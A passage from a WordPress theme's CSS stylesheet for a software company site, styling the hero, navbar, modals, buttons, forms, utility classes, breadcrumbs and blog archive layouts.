    text-decoration: underline;
}

#hero .container, #hero .row {
    height: 100%;
}

#hero .hero__caption {
    background-color: #000;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 5rem 3rem;
    color: #fff;
    position: relative;
}

#hero .hero__outer-wrapper {
    display: table;
    height: 100%;
    width: 100%;
    position: relative;
    z-index: 101;
}

#hero .hero__inner-wrapper {
    display: table-cell;
    position: relative;
}


#hero .hero__background {
    height: 100%;
    left: 0;
    position: absolute;
    width: 100%;
    top: 0;
}

#hero .hero__background div {
    height: 100%;
}

#hero .hero__slider {
    height: 100%;
}

#hero .hero__slider div {
    height: 100% !important;
}

#hero .hero__slider .slide {
    height: 100%;
    width: 100%;
}

#hero hr {
    border-top-color: #fff;
    border-width: .1rem;
    opacity: .3;
}

#masthead {
    padding: 2.5rem;
}

#masthead:before {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    content: "";
    background-color: #595959;
    opacity: 0;
    transition: .3s ease;
    z-index: -1;
}

#masthead:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-navbar-grey.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top right;
    bottom: -98%;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: -1;
    opacity: 0;
    transition: .3s ease;
}

#masthead  .navbar.bg-black {
}

#masthead:after, #masthead:before {
    opacity: 1;
}


/*-------------------------------------------
15. List
-------------------------------------------*/

.list {
    /* ---Text List--- */
}

.list.list--text li {
    margin-bottom: 5rem;
}

.list.list--text h4 {
    font-size: 2.4rem;
    margin-bottom: 1.8rem;
}

.list.list--dashed {
    list-style: none;
}

.list.list--dashed li {
    position: relative;
}

.list.list--dashed li:before {
    background-color: #000;
    content: "";
    height: .2rem;
    font-size: 1.4rem;
    font-weight: 600;
    left: -2rem;
    opacity: .6;
    position: absolute;
    top: 1rem;
    width: 1rem;
}

/*-------------------------------------------
16. Loading screen
-------------------------------------------*/

.loading-screen {
    background-color: #FFF;
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 100;
}

.home .loading-screen {
    background-color: #fff;
}

/*-------------------------------------------
17. Map
-------------------------------------------*/

.map-wrapper {
    position: relative;
}

.map-wrapper .pack {
    position: absolute;
    z-index: 1;
    bottom: -3rem;
    left: 3rem;
}

.map-wrapper .pack .image {
    height: 20rem;
    margin-top: 2rem;
    margin-right: -3rem;
    margin-left: -3rem;
    margin-bottom: -3rem;
}

/*-------------------------------------------
18. Modal
-------------------------------------------*/

.modal {
    text-align: center;
}

.modal .close {
    background-color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    border-radius: 50%;
    cursor: pointer;
    opacity: 1;
    color: #000;
    height: 5rem;
    width: 5rem;
    line-height: 0;
    position: absolute;
    right: -1rem;
    top: -1rem;
    z-index: 3;
}

.modal .modal-content {
    box-shadow: 0 .5rem 5rem rgba(0, 0, 0, 1);
    border: none;
    opacity: 0;
    transform: scale(.98);
    transition: .3s ease;
}

.modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    transition: .3s ease;
}

.modal.fade .modal-dialog {
    transform: translate(0, 0);
}

.modal.show .modal-content {
    opacity: 1;
    transform: scale(1);
}

.modal-backdrop {
}

.modal-backdrop.show {
    opacity: .7;
}

.modal .modal-dialog {
    max-width: 100rem;
}

.modal .modal__title {
    bottom: 0;
    color: #fff;
    left: 3rem;
    position: absolute;
    z-index: 2;
}

.modal .modal-header {
    height: 45rem;
    position: relative;
    width: 100%;
}

.modal .modal__carousel {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
}

.modal .modal__carousel div {
    height: 100% !important;
}

.modal .modal__carousel:before {
    opacity: .7;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 20rem;
    content: "";
    pointer-events: none;
    z-index: 1;
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0);
}

/* overlay at start */

.mfp-fade.mfp-bg {
    opacity: 0;
    background-color: #000;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* overlay animate in */

.mfp-fade.mfp-bg.mfp-ready {
    opacity: .8;
}

/* overlay animate out */

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

/* content at start */

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all .15s ease-out;
       -moz-transition: all .15s ease-out;
            transition: all .15s ease-out;
}

/* content animate it */

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

/* content animate out */

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

/*-------------------------------------------
19. Navbar
-------------------------------------------*/

nav {
    width: 100%;
	position: relative;
}

div#main-nav {
    float: right;
}

.navbar {
    padding: 3rem;
    font-size: 1.3rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #fff;
}

.navbar .nav-info {
    opacity: .4;
    padding: .5rem 1rem;
    font-weight: 600;
}

.navbar .nav-link {
    display: block;
    font-weight: 600;
    transition: .3s ease;
    position: relative;
}

.navbar .divider {
    background-color: #000;
    height: auto;
    width: .2rem;
    margin-right: 2rem;
    margin-left: 2rem;
    opacity: .05;
}

.navbar-expand-lg .navbar-nav .nav-link {
    padding-left: 1rem;
    padding-right: 1rem;
}

/*-------------------------------------------
20. Owl Carousel
-------------------------------------------*/

.owl-carousel .owl-item .img-into-bg img {
    display: none;
}

.owl-next, .owl-prev {
    cursor: pointer;
    display: inline-block;
    transition: .3s ease;
    opacity: .7;
    height: 4rem;
    width: 4rem;
    text-align: center;
    line-height: 4rem;
    border-radius: 50%;
}

.owl-next:hover, .owl-prev:hover {
    background-color: #000;
    opacity: 1;
}

.owl-next:before, .owl-prev:before {
    font-family: 'fontawesome';
    font-size: 1.6rem;
}

.owl-next {
}

.owl-next:before {
    content: "\f054";
}

.owl-prev {
}

.owl-prev:before {
    content: "\f053";
}

.page-wrapper {
    height: 100%;
    position: relative;
}

/*-------------------------------------------
21. Pace Loading
-------------------------------------------*/

.pace {
    -webkit-pointer-events: none;
            pointer-events: none;
    -webkit-user-select: none;
       -moz-user-select: none;
            user-select: none;
    z-index: 2000;
    position: fixed;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: .3125rem;
    width: 12.5rem;
    background: rgba(255, 255, 255, .2);
    overflow: hidden;
}

.pace .pace-progress {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
        -ms-box-sizing: border-box;
         -o-box-sizing: border-box;
            box-sizing: border-box;
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
    max-width: 12.5rem;
    position: fixed;
    z-index: 2000;
    display: block;
    position: absolute;
    top: 0;
    right: 100%;
    height: 100%;
    width: 100%;
    background: #fff;
}

.pace.pace-inactive {
    display: none;
}

/*-------------------------------------------
22. Person
-------------------------------------------*/

.person {
    position: relative;
    text-align: center;
}

.person .person__image {
    border-radius: 50%;
    backface-visibility: hidden;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    height: 23rem;
    width: 23rem;
    overflow: hidden;
    display: inline-block;
    position: relative;
}

.person .person__description {
    margin-left: 20rem;
}

.person .person__social {
    background-color: rgba(0, 0, 0, .6);
    border-radius: 100%;
    bottom: 4rem;
    position: absolute;
    width: 100%;
    height: 100%;
    text-align: center;
    line-height: 24rem;
    transform: translateY(100%);
    transition: .3s ease;
}

.person .person__social i {
    color: #fff;
    padding: .5rem;
    font-size: 2rem;
}

.person label {
    font-weight: 700;
    font-size: 1.4rem;
    padding-bottom: 0;
    margin-bottom: 0;
}

.person h4 {
    margin-bottom: 1rem;
}

.person h5 {
    opacity: .5;
    font-weight: normal;
    margin-bottom: 2rem;
}

.person figure {
    /*margin-bottom: .1rem;*/
}

.person:hover .person__social {
    transform: translateY(calc(0% + 4rem));
}

/*-------------------------------------------
23. Progress Bar
-------------------------------------------*/

.prog-bar {
    margin-bottom: 3rem;
    position: relative;
}

.prog-bar h4 {
    margin-bottom: 2.5rem;
}

.prog-bar h5 {
    background-color: rgba(0, 0, 0, .06);
    font-size: 1.4rem;
    padding: 1rem;
    position: absolute;
    right: 0;
    top: 0;
}

.prog-bar h5:before {
    bottom: -1rem;
    border-style: solid;
    border-width: 0 1rem 1rem 0;
    border-color: transparent rgba(0, 0, 0, .06) transparent transparent;
    content: "";
    height: 0;
    right: 0;
    width: 0;
    position: absolute;
}

.prog-bar .bar {
    background-color: #000;
    height: .3rem;
    width: 100%;
}

/*-------------------------------------------
24. Slider Navigation
-------------------------------------------*/

.slider-nav {
    bottom: 7rem;
    position: absolute;
    right: 0;
}

.tab-content {
    padding-bottom: 1rem;
    padding-top: 1rem;
}

/*********************************************
C. Forms
*********************************************/

/*-------------------------------------------
25. Buttons
-------------------------------------------*/

.btn {
    display: inline-block;
    position: relative;
    transition: .3s ease;
    color: #fff;
    font-size: 1.6rem;
    font-weight: 500;
    border-radius: .2rem;
    padding: 1.4rem 1.6rem 1.3rem 1.6rem;
    border: none;
    outline: none !important;
    cursor: pointer;
    box-shadow: 0 .15rem .3rem rgba(0, 0, 0, .2);
}

.btn:hover, .btn:focus, .btn:active {
    outline: none !important;
}

.btn.btn-primary {
    background-color: #000;
    border-color: #000;
}

.btn.btn-primary:hover, .btn.btn-primary:focus, .btn.btn-primary:active {
    color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .2);
}

.btn.btn-default {
    background-color: #fff;
    border-color: #fff;
    color: #000;
}

.btn.btn-default:hover, .btn.btn-default:focus, .btn.btn-default:active {
    color: #000;
    box-shadow: 0 .1rem 1rem rgba(0, 0, 0, .2);
}

.btn.btn-rounded {
    border-radius: 3rem;
}

.btn.btn-framed {
    background-color: transparent;
    border-style: solid;
    border-width: .5rem;
    border-radius: .3rem;
    box-shadow: none;
    color: #000;
    opacity: .9;
    position: relative;
}

.btn.btn-framed.btn-primary {
    border-color: #000;
}

.btn.btn-framed.btn-primary:hover, .btn.btn-framed.btn-primary:focus,
.btn.btn-framed.btn-primary:active {
    background-color: #000;
    border-color: #000;
    box-shadow: none;
    color: #fff;
}

.btn.btn-framed.btn-secondary {
    color: #868e96;
}

.btn.btn-framed.btn-secondary:hover, .btn.btn-framed.btn-secondary:focus,
.btn.btn-framed.btn-secondary:active {
    background-color: #868e96;
    color: #fff;
}

.btn.btn-framed.btn-success {
    color: #1e7e34;
}

.btn.btn-framed.btn-success:hover, .btn.btn-framed.btn-success:focus,
.btn.btn-framed.btn-success:active {
    background-color: #1e7e34;
    color: #fff;
}

.btn.btn-framed.btn-danger {
    color: #dc3545;
}

.btn.btn-framed.btn-danger:hover, .btn.btn-framed.btn-danger:focus,
.btn.btn-framed.btn-danger:active {
    background-color: #dc3545;
    color: #fff;
}

.btn.btn-framed.btn-warning {
    color: #ffc107;
}

.btn.btn-framed.btn-warning:hover, .btn.btn-framed.btn-warning:focus,
.btn.btn-framed.btn-warning:active {
    background-color: #ffc107;
    color: #fff;
}

.btn.btn-framed.btn-info {
    color: #17a2b8;
}

.btn.btn-framed.btn-info:hover, .btn.btn-framed.btn-info:focus,
.btn.btn-framed.btn-info:active {
    background-color: #17a2b8;
    color: #fff;
}

.btn.btn-framed.btn-light {
    color: #000;
    border-color: rgba(0, 0, 0, .06);
}

.btn.btn-framed.btn-light:hover, .btn.btn-framed.btn-light:focus,
.btn.btn-framed.btn-light:active {
    background-color: rgba(0, 0, 0, .06);
}

.btn.small {
    padding: .7rem 1rem;
    font-size: 1.2rem;
}

.btn.large {
    font-size: 2.4rem;
    padding: 1.2rem 2.4rem;
}

.btn.large.icon i {
    margin: 0 1rem;
    font-size: 1.5rem;
}

.btn.icon i {
    margin: 0 .5rem;
    font-size: 1.2rem;
    vertical-align: middle;
}

.btn.btn-light {
    color: #000;
}

/*-------------------------------------------
26. Input
-------------------------------------------*/

input[type="text"], input[type="email"], input[type="date"], input[type="time"],
input[type="search"], input[type="password"], input[type="number"],
input[type="tel"], textarea.form-control {
    border: .2rem solid rgba(0, 0, 0, .15);
    border-radius: .3rem;
    color: #363636;
    transition: .3s;
    transform-style: preserve-3d;
    -webkit-appearance: none;
    background-color: #fff;
    font-size: 1.4rem;
    outline: none !important;
    width: 100%;
    height: inherit;
    padding: 1.5rem;
}

input[type="text"]:active, input[type="text"]:focus, input[type="text"]:hover,
input[type="email"]:active, input[type="email"]:focus, input[type="email"]:hover,
input[type="date"]:active, input[type="date"]:focus, input[type="date"]:hover,
input[type="time"]:active, input[type="time"]:focus, input[type="time"]:hover,
input[type="search"]:active, input[type="search"]:focus,
input[type="search"]:hover, input[type="password"]:active,
input[type="password"]:focus, input[type="password"]:hover,
input[type="number"]:active, input[type="number"]:focus,
input[type="number"]:hover, input[type="tel"]:active, input[type="tel"]:focus,
input[type="tel"]:hover, textarea.form-control:active,
textarea.form-control:focus, textarea.form-control:hover {
    border: .2rem solid rgba(0, 0, 0, .25);
}

input[type="text"].small, input[type="email"].small, input[type="date"].small,
input[type="time"].small, input[type="search"].small,
input[type="password"].small, input[type="number"].small,
input[type="tel"].small, textarea.form-control.small {
    padding: 1rem;
}

.input-group-btn {
    margin-bottom: .4rem;
}

.input-group-btn:not(:first-child) > .btn:first-child {
    margin-left: -.2rem;
    border-radius: 0;
    background-color: #000;
    box-shadow: none;
    top: .2rem;
}

label {
    padding-bottom: .5rem;
    margin-right: 1rem;
}

/*-------------------------------------------
27. Form
-------------------------------------------*/

.form .status {
    transform: scale(.1);
    transition: .3s ease;
    top: -2rem;
    right: -2rem;
    position: absolute;
}

.form .status .status-icon {
    border-radius: 50%;
    transition: .3s ease;
    width: 4rem;
    height: 4rem;
    background-color: grey;
    color: #fff;
    text-align: center;
    line-height: 4rem;
}

.form .status .status-icon.valid {
    background-color: #50aa8d;
}

.form .status .status-icon.invalid {
    background-color: #e45544;
}

.form .status i {
    font-size: 1.8rem;
}

.form .form-group {
    position: relative;
}

.form label.error {
    position: absolute;
    left: 0;
    bottom: -3rem;
    background-color: red;
    color: #fff;
    padding: .3rem;
}

.form ::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: rgba(0, 0, 0, .4);
}

.form :-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: rgba(0, 0, 0, .4);
}

.form ::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: rgba(0, 0, 0, .4);
}

.form :-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(0, 0, 0, .4);
}

.form ::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(0, 0, 0, .4);
}

.form.submitted .status {
    transform: scale(1);
}

.form.submitted .form-group, .form.submitted .input-group {
    pointer-events: none;
}

.form.submitted .btn[type='submit'] {
    pointer-events: none;
    opacity: .5;
}

.form-group {
    margin-bottom: 1.5rem;
}

.form-group label {
    font-size: 1.3rem;
    margin-bottom: .8rem;
    font-weight: 600;
}

.form-group label.framed {
    font-weight: normal;
}

textarea.form-control {
    line-height: 2rem;
}

/*********************************************
D. Utilities
*********************************************/

/*-------------------------------------------
28. Background
-------------------------------------------*/

.background-wrapper {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    overflow: hidden;
}

.background-wrapper .background {
    height: 100%;
    width: 100%;
}

.background-wrapper.skew-down, .background-wrapper.skew-up {
    position: absolute;
}

.background--image, .img-into-bg {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: 50%;
    overflow: hidden;
    width: 100%;
    height: 100%;
}

.background--image img, .img-into-bg img {
    display: none;
}

.background--image.original--size, .img-into-bg.original--size {
    background-size: inherit;
}

.background--image.background--repeat-x, .img-into-bg.background--repeat-x {
    background-repeat: repeat-x;
}

.background--image.background--repeat-y, .img-into-bg.background--repeat-y {
    background-repeat: repeat-y;
}

.background--image.background--repeat-repeat,
.img-into-bg.background--repeat-repeat {
    background-repeat: repeat;
    background-size: inherit;
}

.background--particles {
    margin-left: -10%;
    margin-top: -10%;
    overflow: hidden;
    width: 120%;
    height: 120%;
}

.bg-light {
    background-color: #fff !important;
}

.img-responsive {
    max-width: 100%;
}

.d-table-row {
    display: table-row;
}

#content [data-parallax="scroll"] .parallax-element {
}

#content [data-parallax="scroll"] .parallax-element.background--image {
    height: 150%;
}

.no-shadow {
    box-shadow: none !important;
}

.no-shadow:hover {
    box-shadow: none;
}

[data-parallax="scroll"] .parallax-element {
    background-position-x: 50%; /*background-size: inherit;*/
    transform: translateY(0);
    overflow: visible;
    position: relative;
    background-position-y: 0;
}

/*background-image: none !important;*/

[data-parallax="scroll"] .parallax-element img {
    /*display: block; width: 100%;*//*position: absolute; bottom: 0;*/
}

.pack {
    background-color: #fff;
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
    padding: 3rem;
    border-radius: .3rem;
    position: relative;
}

.rounded-corners {
    border-radius: .3rem;
}

.has-dark-background {
    color: #fff;
}

.has-dark-background .btn-framed {
    color: #fff;
}

.no-shadow {
    box-shadow: none;
    text-shadow: none;
}

.pointer-events-none {
    pointer-events: none;
}

.position-absolute {
    position: absolute;
}

.position-relative {
    position: relative;
}

.text-caps {
    text-transform: uppercase;
    font-size: 1.1rem;
    font-weight: 700;
}

/*-------------------------------------------
29. Height
-------------------------------------------*/

.height-100px {
    height: 6.25rem;
}

.height-150px {
    height: 9.375rem;
}

.height-200px {
    height: 12.5rem;
}

.height-250px {
    height: 15.625rem;
}

.height-300px {
    height: 18.75rem;
}

.height-350px {
    height: 21.875rem;
}

.height-400px {
    height: 25rem;
}

.height-450px {
    height: 28.125rem;
}

.height-500px {
    height: 31.25rem;
}

.height-10 {
    height: 10%;
}

.height-20 {
    height: 20%;
}

.height-30 {
    height: 30%;
}

.height-40 {
    height: 40%;
}

.height-50 {
    height: 50%;
}

.height-60 {
    height: 60%;
}

.height-70 {
    height: 70%;
}

.height-80 {
    height: 80%;
}

.height-90 {
    height: 90%;
}

.height-100 {
    height: 100%;
}

/*-------------------------------------------
30. Width
-------------------------------------------*/

.width-10 {
    width: 10%;
}

.width-20 {
    width: 20%;
}

.width-25 {
    width: 25%;
}

.width-30 {
    width: 30%;
}

.width-33 {
    width: 33%;
}

.width-40 {
    width: 40%;
}

.width-50 {
    width: 50%;
}

.width-60 {
    width: 60%;
}

.width-70 {
    width: 70%;
}

.width-80 {
    width: 80%;
}

.width-90 {
    width: 90%;
}

.width-100 {
    width: 100%;
}

.width-10px {
    width: .625rem;
}

.width-20px {
    width: 1.25rem;
}

.width-30px {
    width: 1.875rem;
}

.width-40px {
    width: 2.5rem;
}

.width-50px {
    width: 3.125rem;
}

.width-100px {
    width: 6.25rem;
}

.width-150px {
    width: 9.375rem;
}

.width-200px {
    width: 12.5rem;
}

.width-250px {
    width: 15.625rem;
}

.width-300px {
    width: 18.75rem;
}

/*-------------------------------------------
31. Opacity
-------------------------------------------*/

.opacity-5 {
    opacity: .05;
}

.opacity-10 {
    opacity: .1;
}

.opacity-20 {
    opacity: .2;
}

.opacity-30 {
    opacity: .3;
}

.opacity-40 {
    opacity: .4;
}

.opacity-50 {
    opacity: .5;
}

.opacity-60 {
    opacity: .6;
}

.opacity-70 {
    opacity: .7;
}

.opacity-80 {
    opacity: .8;
}

.opacity-90 {
    opacity: .9;
}

.push-right {
    right: -10rem;
    position: relative;
    z-index: 1;
}

.push-left {
    left: -10rem;
    position: relative;
    z-index: 1;
}

.push-down {
    top: 5rem;
    position: relative;
    z-index: 1;
}

.push-up {
    top: -5rem;
    position: relative;
    z-index: 1;
}

.reveal {
    position: relative;
    display: inline-block;
}

.reveal:before {
    width: 100%;
    height: 100%;
    background-color: #000;
    position: absolute;
    top: 0;
    right: 0;
    content: "";
    transition: .6s cubic-bezier(.25, .1, 0, 1.01);
    transition-delay: .1s;
}

.reveal.in {
}

.reveal.in:before {
    width: 0;
}

/*-------------------------------------------
32. Skew background
-------------------------------------------*/

.skew-up-right {
    position: relative;
}

.skew-up-right:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

.skew-up-left {
    position: relative;
}

.skew-up-left:before {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-up-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: top left;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    top: 0;
    width: 100%;
    z-index: 1;
}

.skew-down-right {
    position: relative;
}

.skew-down-right:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-down-right.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom right;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: 1;
}

.skew-down-left {
    position: relative;
}

.skew-down-left:after {
    background-image: url("/wp-content/themes/wp-etchasoft/assets/img/bg-skew-down-left.png");
    background-repeat: no-repeat;
    background-size: contain;
    background-position: bottom right;
    bottom: 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    pointer-events: none;
    width: 100%;
    z-index: 1;
}

.shadow {
    box-shadow: 0 .1rem 2rem rgba(0, 0, 0, .15);
}

/*-------------------------------------------
33. Text styling
-------------------------------------------*/

.text-align-right {
    text-align: right;
}

.text-align-left {
    text-align: left;
}

.text-color-black {
    color: #000;
}

.text-color-white {
    color: #fff !important;
}

.text-color-default {
    color: #000;
}

/*********************************************
Left Sidebar Posts
*********************************************/

.lcp_catlist {
    padding-left: 0px!important;
    margin-left: 0px!important;
}

.lcp_catlist {
	list-style-type: none;
}

.lcp_catlist li a:first-child {
    font-weight: 500;
    line-height: 1.2;
    font-size: 3rem!important;
    margin-bottom: 2rem!important;
    width: 100%;
    float: left;
    margin-top: 0px;
}


/*********************************************
Breadcrumbs
*********************************************/

.breadwrap {
    background: rgb(242,242,242);
    background: linear-gradient(84deg, rgba(242,242,242,1) 0%, rgba(255,255,255,1) 100%);
    padding-top: 30px;
    z-index: 800;
    position: relative;
}

main#main {
    z-index: 700;
    position: relative;
	background: white;
}

.videoWrapper {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
	width: 100%;
}

.videoWrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.flexit {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 999;
	    display: flex;
    align-items: center;
}

.titlevideowrap h1 {
    color: white;
}

.titlevideowrap  .overlay {
    background: #363636;
    opacity: 0.5;
    z-index: 50;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.titlevideowrap {
    padding-left: 0px;
    padding-right: 0px;
    max-height: 350px;
    display: flex;
    align-items: center;
	overflow: hidden;
}

.lowercontent {
	margin-top: 30px;
}

p#breadcrumbs {
    margin-bottom: 0px;
    padding-bottom: 10px;
}

/*********************************************
Related
*********************************************/

a.relpost-block-single {
    width: 32%!important;
    height: auto;
    max-height: 300px;
    float: left;
    padding: 0px;
    margin: 0px;
    clear: none;
    position: relative;
    background: #f2f2f2;
    margin-right: 1.333333%;
}

a.relpost-block-single > div {
    width: 100%!important;
    position: relative;
    height: 150px!important;
    display: flex;
    align-items: center;
}

.relpost-block-single-text {
    padding: 0px 20px!important;
    text-align: left;
    font-size: 17px!important;
}

.relpost-block-single-image {
    float: left;
    clear: none;
    min-width: 150px;
}


/*********************************************
Post Image
*********************************************/
.page-child .post-thumbnail {
    display: none;
}

.post-thumbnail {
    clear: none;
    float: left;
    margin-right: 30px;
	margin-bottom: 10px;
}

.relpost-thumb-wrapper {
    display: block;
    float: left;
    width: 100%;
    margin-top: 30px;
}

.page-template-page-blog h3.entry-title {
	padding-top: 20px;
padding-left: 0px
}

.row.nomarginleft {
    margin-left: 0px!Important;
}

.row.nomarginleft .col-md-4 {
    background-position: top center;
    background-size: cover;
}

.nomarginleft .col-md-8 header.entry-header, .nomarginleft .col-md-8 .entry-content {
	padding-left: 15px; padding-right: 15px;
	padding-left: 15px; padding-right: 15px;
}

.nomarginleft .col-md-8 .entry-content {
    min-height: 175px;
padding-bottom: 20px;
}

.nomarginleft .col-md-8 .entry-content  .readmore {
    float: right;
    padding-bottom: 10px;
    padding-right: 15px;
    width: 100%;
    text-align: right;
}

.details img {
    max-width: 600px;
}



.archive h2.screen-reader-text {
    display: none;
}

.row.two a.services {
    min-height: 390px;
}

/*********************************************
Contact Form
*********************************************/

.col-md-12 label {
    width: 100%;
}

footer .btn-primary {
    float: right;
}

#footer-widget .btn-primary {
    float: right;
    background: white;
    color: black;
}

#footer-widget .btn.btn-primary:hover, #footer-widget .btn.btn-primary:active {
    background-color: #c6c6c6!important;
}

footer#footer img {
    margin-bottom: 0px;
    padding-bottom: 0px;
    padding-top: 0px;
    max-width: 100%!important;
}
.client-grid img {
    max-width: 100%;
    max-height: 110px;
    margin: 0 auto;
}

.logo-wrap {
    display: flex;
    align-items: center;
    min-height: 200px;
	padding-left: 10px;
	padding-right: 10px;
}


html {
    overflow-x: hidden;
}

section.separatorcallout {
    background: url(/wp-content/uploads/2020/01/Etchasoft-DNN-Software-Development-2.jpg);
    background-size: cover;
    background-position: center;
    margin-top: 20px;
    margin-bottom: 40px;
    display: block;
    float: left;
    width: 100%;
	overflow: hidden;
}

section.separatorcallout .overlay {
	background: #e7e7e7;
    opacity: 0.8;
    z-index: 50;
    color: #fff;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

section.separatorcallout p {
    padding: 30px;
    z-index: 100;
    position: relative;
	margin-bottom: 0px;
}

.hero__inner-wrapper.align-middle p {
    font-size: 2REM;
}

.hero__inner-wrapper.align-middle h1 {
	font-size: 5rem;
	margin-bottom: 10px;
}	

@media (min-width: 768px){
.nomarginleft .col-md-8 .entry-content .readmore {
    position: absolute;
    right: 20px;
    bottom: 0px;
}
	.client-grid {
    width: 14.28%;
    float: left;
    display: block;
    position: relative;
}
	
}

/*********************************************
Archive Post List
*********************************************/
.archive section#primary {
    margin-top: 150px;
}

.archive article h3.entry-title {
    padding-left: 10px;
	padding-top: 20px;
}


.archive article a:link p, .archive  article h3.entry-title {
	padding-left: 0px;
}

.archive img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
	margin-bottom: 0px!important;
}

.leftposts img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
	margin-bottom: 0px;
}

/*********************************************
Cat Post
*********************************************/

img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    width: 100%;
    margin-bottom: 20px;
}

.category-blog img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
    margin-bottom: 0px;
}

.leftposts .entry-header {
    padding-top: 20px;
}

.leftpost p {
    margin-bottom: 0px;
}

.leftposts article a:link {
    background: #f2f2f2f2;
    display: block;
    margin-bottom: 30px;
    float: left;
	border: 3px solid #f2f2f2f2;
}

a.articlewraplink {
    display: block;
    margin-bottom: 30px;
    float: left;
}

article a:link .entry-content, article h3.entry-title {
	padding: 0px 15px;
}

.readmore {
    float: right;
padding-bottom: 15px;
padding-top: 5px;
padding-right: 15px;
}

a.seeallcat:link, a.seeallcat:visited  {
    border: 2px solid #595959;
    width: 100%;
    display: block;
    float: left;
    text-align: center;
    padding: 10px;
    text-transform: uppercase;
    background: #595959;
    color: white!important;
box-shadow: 0 0.15rem 0.3rem rgba(0, 0, 0, .2);
}

a.seeallcat:hover {
	background: #a0a0a0;
    border: 2px solid #a0a0a0;
}

/*********************************************
Main Page Customizations
*********************************************/
.row.courtlist {
    border: 1px solid #f3f3f3;
    border-radius: 5px;
    padding: 20px 0px 10px 40px;
    background: #f3f3f3;
}

.courtlist ul {
    padding-left: 0px;
}

.btn.btn-primary {
    background-color: #595959;
    border-color: #595959;
    max-width: 200px;
    width: 100%;
    display: block;
margin: 0 auto;
    margin-top: 30px;
}

.btn.btn-primary:hover, .btn.btn-primary:active  {
	background-color: #9b0101!important;
}

/*********************************************
Post Detail
*********************************************/

.entry-meta, .entry-meta a {
    color: #9b0101;
}
ol  {
	margin-bottom: 30px;
}

ol li {
    font-weight: bold;
    font-size: 18px;
    font-style: italic;
}

ol li p {
    font-size: 1.5rem;
    font-style: normal;
    font-weight: normal;
    padding-left: 5px;
	margin-bottom: 10px;
}


.dropdown-menu {
	min-width: 20rem!important;
}

/*********************************************
E. Responsive
*********************************************/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 1200px and up
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 992px - 1199px
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// 768px - 991px
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////*/

/*//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
// max to 767px
